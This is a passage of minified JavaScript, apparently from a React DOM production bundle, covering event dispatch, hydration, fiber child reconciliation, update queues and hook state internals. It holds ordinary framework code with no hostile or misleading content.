r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],c=a.instance,u=a.currentTarget;if(a=a.listener,c!==i&&s.isPropagationStopped())break e;ea(s,a,u),i=c}else for(o=0;o<r.length;o++){if(a=r[o],c=a.instance,u=a.currentTarget,a=a.listener,c!==i&&s.isPropagationStopped())break e;ea(s,a,u),i=c}}}if(Jr)throw e=Os,Jr=!1,Os=null,e}function U(e,t){var n=t[Hs];n===void 0&&(n=t[Hs]=new Set);var r=e+"__bubble";n.has(r)||(Zc(t,e,2,!1),n.add(r))}function os(e,t,n){var r=0;t&&(r|=4),Zc(n,e,r,t)}var Mr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Mr]){e[Mr]=!0,lc.forEach(function(n){n!=="selectionchange"&&(cp.has(n)||os(n,!1,e),os(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Mr]||(t[Mr]=!0,os("selectionchange",!1,t))}}function Zc(e,t,n,r){switch(Tc(t)){case 1:var s=kf;break;case 4:s=Sf;break;default:s=Oi}n=s.bind(null,t,n,e),s=void 0,!Ts||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function as(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;o=o.return}for(;a!==null;){if(o=_t(a),o===null)return;if(c=o.tag,c===5||c===6){r=i=o;continue e}a=a.parentNode}}r=r.return}jc(function(){var u=i,x=Mi(n),h=[];e:{var m=Xc.get(e);if(m!==void 0){var g=Fi,w=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":g=Uf;break;case"focusin":w="focus",g=ts;break;case"focusout":w="blur",g=ts;break;case"beforeblur":case"afterblur":g=ts;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Bo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=zf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Bf;break;case Hc:case Qc:case Kc:g=_f;break;case Yc:g=Wf;break;case"scroll":g=Cf;break;case"wheel":g=Qf;break;case"copy":case"cut":case"paste":g=Lf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Wo}var j=(t&4)!==0,k=!j&&e==="scroll",f=j?m!==null?m+"Capture":null:m;j=[];for(var d=u,p;d!==null;){p=d;var y=p.stateNode;if(p.tag===5&&y!==null&&(p=y,f!==null&&(y=Xn(d,f),y!=null&&j.push(nr(d,y,p)))),k)break;d=d.return}0<j.length&&(m=new g(m,w,null,n,x),h.push({event:m,listeners:j}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",m&&n!==Ls&&(w=n.relatedTarget||n.fromElement)&&(_t(w)||w[Ze]))break e;if((g||m)&&(m=x.window===x?x:(m=x.ownerDocument)?m.defaultView||m.parentWindow:window,g?(w=n.relatedTarget||n.toElement,g=u,w=w?_t(w):null,w!==null&&(k=At(w),w!==k||w.tag!==5&&w.tag!==6)&&(w=null)):(g=null,w=u),g!==w)){if(j=Bo,y="onMouseLeave",f="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(j=Wo,y="onPointerLeave",f="onPointerEnter",d="pointer"),k=g==null?m:Xt(g),p=w==null?m:Xt(w),m=new j(y,d+"leave",g,n,x),m.target=k,m.relatedTarget=p,y=null,_t(x)===u&&(j=new j(f,d+"enter",w,n,x),j.target=p,j.relatedTarget=k,y=j),k=y,g&&w)t:{for(j=g,f=w,d=0,p=j;p;p=Vt(p))d++;for(p=0,y=f;y;y=Vt(y))p++;for(;0<d-p;)j=Vt(j),d--;for(;0<p-d;)f=Vt(f),p--;for(;d--;){if(j===f||f!==null&&j===f.alternate)break t;j=Vt(j),f=Vt(f)}j=null}else j=null;g!==null&&ta(h,m,g,j,!1),w!==null&&k!==null&&ta(h,k,w,j,!0)}}e:{if(m=u?Xt(u):window,g=m.nodeName&&m.nodeName.toLowerCase(),g==="select"||g==="input"&&m.type==="file")var S=Jf;else if(Ko(m))if($c)S=rp;else{S=tp;var z=ep}else(g=m.nodeName)&&g.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(S=np);if(S&&(S=S(e,u))){Uc(h,S,n,x);break e}z&&z(e,m,u),e==="focusout"&&(z=m._wrapperState)&&z.controlled&&m.type==="number"&&zs(m,"number",m.value)}switch(z=u?Xt(u):window,e){case"focusin":(Ko(z)||z.contentEditable==="true")&&(Kt=z,Us=u,Bn=null);break;case"focusout":Bn=Us=Kt=null;break;case"mousedown":$s=!0;break;case"contextmenu":case"mouseup":case"dragend":$s=!1,qo(h,n,x);break;case"selectionchange":if(ip)break;case"keydown":case"keyup":qo(h,n,x)}var P;if(Ui)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Qt?Fc(e,n)&&(b="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(b="onCompositionStart");b&&(Ic&&n.locale!=="ko"&&(Qt||b!=="onCompositionStart"?b==="onCompositionEnd"&&Qt&&(P=Oc()):(ot=x,Ii="value"in ot?ot.value:ot.textContent,Qt=!0)),z=ll(u,b),0<z.length&&(b=new Vo(b,e,null,n,x),h.push({event:b,listeners:z}),P?b.data=P:(P=Dc(n),P!==null&&(b.data=P)))),(P=Yf?Xf(e,n):Gf(e,n))&&(u=ll(u,"onBeforeInput"),0<u.length&&(x=new Vo("onBeforeInput","beforeinput",null,n,x),h.push({event:x,listeners:u}),x.data=P))}Gc(h,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ll(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Vt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function ta(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,c=a.alternate,u=a.stateNode;if(c!==null&&c===r)break;a.tag===5&&u!==null&&(a=u,s?(c=Xn(n,i),c!=null&&o.unshift(nr(n,c,a))):s||(c=Xn(n,i),c!=null&&o.push(nr(n,c,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var up=/\r\n?/g,dp=/\u0000|\uFFFD/g;function na(e){return(typeof e=="string"?e:""+e).replace(up,`
`).replace(dp,"")}function Lr(e,t,n){if(t=na(t),na(e)!==t&&n)throw Error(N(425))}function sl(){}var As=null,Bs=null;function Vs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Ws=typeof setTimeout=="function"?setTimeout:void 0,fp=typeof clearTimeout=="function"?clearTimeout:void 0,ra=typeof Promise=="function"?Promise:void 0,pp=typeof queueMicrotask=="function"?queueMicrotask:typeof ra<"u"?function(e){return ra.resolve(null).then(e).catch(hp)}:Ws;function hp(e){setTimeout(function(){throw e})}function cs(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);qn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function la(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+wn,rr="__reactProps$"+wn,Ze="__reactContainer$"+wn,Hs="__reactEvents$"+wn,mp="__reactListeners$"+wn,xp="__reactHandles$"+wn;function _t(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=la(e);e!==null;){if(n=e[Ae])return n;e=la(e)}return t}e=n,n=e.parentNode}return null}function mr(e){return e=e[Ae]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Xt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function _l(e){return e[rr]||null}var Qs=[],Gt=-1;function Nt(e){return{current:e}}function $(e){0>Gt||(e.current=Qs[Gt],Qs[Gt]=null,Gt--)}function D(e,t){Gt++,Qs[Gt]=e.current,e.current=t}var jt={},ae=Nt(jt),me=Nt(!1),Ot=jt;function dn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function xe(e){return e=e.childContextTypes,e!=null}function il(){$(me),$(ae)}function sa(e,t,n){if(ae.current!==jt)throw Error(N(168));D(ae,t),D(me,n)}function qc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,Jd(e)||"Unknown",s));return W({},n,r)}function ol(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,Ot=ae.current,D(ae,e),D(me,me.current),!0}function ia(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=qc(e,t,Ot),r.__reactInternalMemoizedMergedChildContext=e,$(me),$(ae),D(ae,e)):$(me),D(me,n)}var He=null,Ml=!1,us=!1;function Jc(e){He===null?He=[e]:He.push(e)}function gp(e){Ml=!0,Jc(e)}function kt(){if(!us&&He!==null){us=!0;var e=0,t=F;try{var n=He;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}He=null,Ml=!1}catch(s){throw He!==null&&(He=He.slice(e+1)),Sc(Li,kt),s}finally{F=t,us=!1}}return null}var Zt=[],qt=0,al=null,cl=0,Ce=[],Ee=0,It=null,Ke=1,Ye="";function zt(e,t){Zt[qt++]=cl,Zt[qt++]=al,al=e,cl=t}function eu(e,t,n){Ce[Ee++]=Ke,Ce[Ee++]=Ye,Ce[Ee++]=It,It=e;var r=Ke;e=Ye;var s=32-Ie(r)-1;r&=~(1<<s),n+=1;var i=32-Ie(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,Ke=1<<32-Ie(t)+s|n<<s|r,Ye=i+e}else Ke=1<<i|n<<s|r,Ye=e}function Ai(e){e.return!==null&&(zt(e,1),eu(e,1,0))}function Bi(e){for(;e===al;)al=Zt[--qt],Zt[qt]=null,cl=Zt[--qt],Zt[qt]=null;for(;e===It;)It=Ce[--Ee],Ce[Ee]=null,Ye=Ce[--Ee],Ce[Ee]=null,Ke=Ce[--Ee],Ce[Ee]=null}var je=null,ve=null,A=!1,Oe=null;function tu(e,t){var n=ze(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function oa(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ve=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ve=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Ke,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=ze(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ve=null,!0):!1;default:return!1}}function Ks(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Ys(e){if(A){var t=ve;if(t){var n=t;if(!oa(e,t)){if(Ks(e))throw Error(N(418));t=pt(n.nextSibling);var r=je;t&&oa(e,t)?tu(r,n):(e.flags=e.flags&-4097|2,A=!1,je=e)}}else{if(Ks(e))throw Error(N(418));e.flags=e.flags&-4097|2,A=!1,je=e}}}function aa(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function Rr(e){if(e!==je)return!1;if(!A)return aa(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Vs(e.type,e.memoizedProps)),t&&(t=ve)){if(Ks(e))throw nu(),Error(N(418));for(;t;)tu(e,t),t=pt(t.nextSibling)}if(aa(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ve=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ve=null}}else ve=je?pt(e.stateNode.nextSibling):null;return!0}function nu(){for(var e=ve;e;)e=pt(e.nextSibling)}function fn(){ve=je=null,A=!1}function Vi(e){Oe===null?Oe=[e]:Oe.push(e)}var yp=et.ReactCurrentBatchConfig;function Mn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ca(e){var t=e._init;return t(e._payload)}function ru(e){function t(f,d){if(e){var p=f.deletions;p===null?(f.deletions=[d],f.flags|=16):p.push(d)}}function n(f,d){if(!e)return null;for(;d!==null;)t(f,d),d=d.sibling;return null}function r(f,d){for(f=new Map;d!==null;)d.key!==null?f.set(d.key,d):f.set(d.index,d),d=d.sibling;return f}function s(f,d){return f=gt(f,d),f.index=0,f.sibling=null,f}function i(f,d,p){return f.index=p,e?(p=f.alternate,p!==null?(p=p.index,p<d?(f.flags|=2,d):p):(f.flags|=2,d)):(f.flags|=1048576,d)}function o(f){return e&&f.alternate===null&&(f.flags|=2),f}function a(f,d,p,y){return d===null||d.tag!==6?(d=gs(p,f.mode,y),d.return=f,d):(d=s(d,p),d.return=f,d)}function c(f,d,p,y){var S=p.type;return S===Ht?x(f,d,p.props.children,y,p.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===rt&&ca(S)===d.type)?(y=s(d,p.props),y.ref=Mn(f,d,p),y.return=f,y):(y=Gr(p.type,p.key,p.props,null,f.mode,y),y.ref=Mn(f,d,p),y.return=f,y)}function u(f,d,p,y){return d===null||d.tag!==4||d.stateNode.containerInfo!==p.containerInfo||d.stateNode.implementation!==p.implementation?(d=ys(p,f.mode,y),d.return=f,d):(d=s(d,p.children||[]),d.return=f,d)}function x(f,d,p,y,S){return d===null||d.tag!==7?(d=Tt(p,f.mode,y,S),d.return=f,d):(d=s(d,p),d.return=f,d)}function h(f,d,p){if(typeof d=="string"&&d!==""||typeof d=="number")return d=gs(""+d,f.mode,p),d.return=f,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case kr:return p=Gr(d.type,d.key,d.props,null,f.mode,p),p.ref=Mn(f,null,d),p.return=f,p;case Wt:return d=ys(d,f.mode,p),d.return=f,d;case rt:var y=d._init;return h(f,y(d._payload),p)}if(On(d)||En(d))return d=Tt(d,f.mode,p,null),d.return=f,d;Tr(f,d)}return null}function m(f,d,p,y){var S=d!==null?d.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return S!==null?null:a(f,d,""+p,y);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case kr:return p.key===S?c(f,d,p,y):null;case Wt:return p.key===S?u(f,d,p,y):null;case rt:return S=p._init,m(f,d,S(p._payload),y)}if(On(p)||En(p))return S!==null?null:x(f,d,p,y,null);Tr(f,p)}return null}function g(f,d,p,y,S){if(typeof y=="string"&&y!==""||typeof y=="number")return f=f.get(p)||null,a(d,f,""+y,S);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case kr:return f=f.get(y.key===null?p:y.key)||null,c(d,f,y,S);case Wt:return f=f.get(y.key===null?p:y.key)||null,u(d,f,y,S);case rt:var z=y._init;return g(f,d,p,z(y._payload),S)}if(On(y)||En(y))return f=f.get(p)||null,x(d,f,y,S,null);Tr(d,y)}return null}function w(f,d,p,y){for(var S=null,z=null,P=d,b=d=0,Q=null;P!==null&&b<p.length;b++){P.index>b?(Q=P,P=null):Q=P.sibling;var O=m(f,P,p[b],y);if(O===null){P===null&&(P=Q);break}e&&P&&O.alternate===null&&t(f,P),d=i(O,d,b),z===null?S=O:z.sibling=O,z=O,P=Q}if(b===p.length)return n(f,P),A&&zt(f,b),S;if(P===null){for(;b<p.length;b++)P=h(f,p[b],y),P!==null&&(d=i(P,d,b),z===null?S=P:z.sibling=P,z=P);return A&&zt(f,b),S}for(P=r(f,P);b<p.length;b++)Q=g(P,f,b,p[b],y),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?b:Q.key),d=i(Q,d,b),z===null?S=Q:z.sibling=Q,z=Q);return e&&P.forEach(function(Me){return t(f,Me)}),A&&zt(f,b),S}function j(f,d,p,y){var S=En(p);if(typeof S!="function")throw Error(N(150));if(p=S.call(p),p==null)throw Error(N(151));for(var z=S=null,P=d,b=d=0,Q=null,O=p.next();P!==null&&!O.done;b++,O=p.next()){P.index>b?(Q=P,P=null):Q=P.sibling;var Me=m(f,P,O.value,y);if(Me===null){P===null&&(P=Q);break}e&&P&&Me.alternate===null&&t(f,P),d=i(Me,d,b),z===null?S=Me:z.sibling=Me,z=Me,P=Q}if(O.done)return n(f,P),A&&zt(f,b),S;if(P===null){for(;!O.done;b++,O=p.next())O=h(f,O.value,y),O!==null&&(d=i(O,d,b),z===null?S=O:z.sibling=O,z=O);return A&&zt(f,b),S}for(P=r(f,P);!O.done;b++,O=p.next())O=g(P,f,b,O.value,y),O!==null&&(e&&O.alternate!==null&&P.delete(O.key===null?b:O.key),d=i(O,d,b),z===null?S=O:z.sibling=O,z=O);return e&&P.forEach(function(Sn){return t(f,Sn)}),A&&zt(f,b),S}function k(f,d,p,y){if(typeof p=="object"&&p!==null&&p.type===Ht&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case kr:e:{for(var S=p.key,z=d;z!==null;){if(z.key===S){if(S=p.type,S===Ht){if(z.tag===7){n(f,z.sibling),d=s(z,p.props.children),d.return=f,f=d;break e}}else if(z.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===rt&&ca(S)===z.type){n(f,z.sibling),d=s(z,p.props),d.ref=Mn(f,z,p),d.return=f,f=d;break e}n(f,z);break}else t(f,z);z=z.sibling}p.type===Ht?(d=Tt(p.props.children,f.mode,y,p.key),d.return=f,f=d):(y=Gr(p.type,p.key,p.props,null,f.mode,y),y.ref=Mn(f,d,p),y.return=f,f=y)}return o(f);case Wt:e:{for(z=p.key;d!==null;){if(d.key===z)if(d.tag===4&&d.stateNode.containerInfo===p.containerInfo&&d.stateNode.implementation===p.implementation){n(f,d.sibling),d=s(d,p.children||[]),d.return=f,f=d;break e}else{n(f,d);break}else t(f,d);d=d.sibling}d=ys(p,f.mode,y),d.return=f,f=d}return o(f);case rt:return z=p._init,k(f,d,z(p._payload),y)}if(On(p))return w(f,d,p,y);if(En(p))return j(f,d,p,y);Tr(f,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,d!==null&&d.tag===6?(n(f,d.sibling),d=s(d,p),d.return=f,f=d):(n(f,d),d=gs(p,f.mode,y),d.return=f,f=d),o(f)):n(f,d)}return k}var pn=ru(!0),lu=ru(!1),ul=Nt(null),dl=null,Jt=null,Wi=null;function Hi(){Wi=Jt=dl=null}function Qi(e){var t=ul.current;$(ul),e._currentValue=t}function Xs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){dl=e,Wi=Jt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function be(e){var t=e._currentValue;if(Wi!==e)if(e={context:e,memoizedValue:t,next:null},Jt===null){if(dl===null)throw Error(N(308));Jt=e,dl.dependencies={lanes:0,firstContext:e}}else Jt=Jt.next=e;return t}var Mt=null;function Ki(e){Mt===null?Mt=[e]:Mt.push(e)}function su(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Ki(t)):(n.next=s.next,s.next=n),t.interleaved=n,qe(e,r)}function qe(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var lt=!1;function Yi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,qe(e,n)}return s=r.interleaved,s===null?(t.next=t,Ki(r)):(t.next=s.next,s.next=t),r.interleaved=t,qe(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ri(e,n)}}function ua(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fl(e,t,n,r){var s=e.updateQueue;lt=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var c=a,u=c.next;c.next=null,o===null?i=u:o.next=u,o=c;var x=e.alternate;x!==null&&(x=x.updateQueue,a=x.lastBaseUpdate,a!==o&&(a===null?x.firstBaseUpdate=u:a.next=u,x.lastBaseUpdate=c))}if(i!==null){var h=s.baseState;o=0,x=u=c=null,a=i;do{var m=a.lane,g=a.eventTime;if((r&m)===m){x!==null&&(x=x.next={eventTime:g,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var w=e,j=a;switch(m=t,g=n,j.tag){case 1:if(w=j.payload,typeof w=="function"){h=w.call(g,h,m);break e}h=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=j.payload,m=typeof w=="function"?w.call(g,h,m):w,m==null)break e;h=W({},h,m);break e;case 2:lt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,m=s.effects,m===null?s.effects=[a]:m.push(a))}else g={eventTime:g,lane:m,tag:a.tag,payload:a.payload,callback:a.callback,next:null},x===null?(u=x=g,c=h):x=x.next=g,o|=m;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;m=a,a=m.next,m.next=null,s.lastBaseUpdate=m,s.shared.pending=null}}while(!0);if(x===null&&(c=h),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=x,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Dt|=o,e.lanes=o,e.memoizedState=h}}function da(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var xr={},Ve=Nt(xr),lr=Nt(xr),sr=Nt(xr);function Lt(e){if(e===xr)throw Error(N(174));return e}function Xi(e,t){switch(D(sr,t),D(lr,e),D(Ve,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:bs(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=bs(t,e)}$(Ve),D(Ve,t)}function hn(){$(Ve),$(lr),$(sr)}function ou(e){Lt(sr.current);var t=Lt(Ve.current),n=bs(t,e.type);t!==n&&(D(lr,e),D(Ve,n))}function Gi(e){lr.current===e&&($(Ve),$(lr))}var B=Nt(0);function pl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ds=[];function Zi(){for(var e=0;e<ds.length;e++)ds[e]._workInProgressVersionPrimary=null;ds.length=0}var Hr=et.ReactCurrentDispatcher,fs=et.ReactCurrentBatchConfig,Ft=0,V=null,Z=null,ee=null,hl=!1,Vn=!1,ir=0,vp=0;function se(){throw Error(N(321))}function qi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ji(e,t,n,r,s,i){if(Ft=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?kp:Sp,e=n(r,s),Vn){i=0;do{if(Vn=!1,ir=0,25<=i)throw Error(N(301));i+=1,ee=Z=null,t.updateQueue=null,Hr.current=Cp,e=n(r,s)}while(Vn)}if(Hr.current=ml,t=Z!==null&&Z.next!==null,Ft=0,ee=Z=V=null,hl=!1,t)throw Error(N(300));return e}function eo(){var e=ir!==0;return ir=0,e}function $e(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function _e(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(N(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function or(e,t){return typeof t=="function"?t(e):t}function ps(e){var t=_e(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Z,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,c=null,u=i;do{var x=u.lane;if((Ft&x)===x)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var h={lane:x,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(a=c=h,o=r):c=c.next=h,V.lanes|=x,Dt|=x}u=u.next}while(u!==null&&u!==i);c===null?o=r:c.next=a,De(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,V.lanes|=i,Dt|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function hs(e){var t=_e(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);De(i,t.memoizedState)||(he=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function au(){}function 